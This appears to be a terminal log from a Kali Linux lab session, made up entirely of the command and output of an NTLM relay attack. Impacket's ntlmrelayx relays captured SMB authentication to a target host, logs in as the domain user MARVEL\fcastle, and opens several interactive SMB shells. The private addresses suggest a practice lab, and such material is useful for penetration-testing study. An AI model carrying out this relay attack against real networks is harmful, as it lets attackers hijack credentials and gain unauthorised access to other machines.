 ┌──(root㉿kali)-[/home/kali]
└─# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support fo
r it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.205.138, attacking target smb://192.168.205.141
[*] Authenticating against smb://192.168.205.141 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.205.138, attacking target smb://192.168.205.141
[*] Authenticating against smb://192.168.205.141 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.205.138, attacking target smb://192.168.205.141
[*] Authenticating against smb://192.168.205.141 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002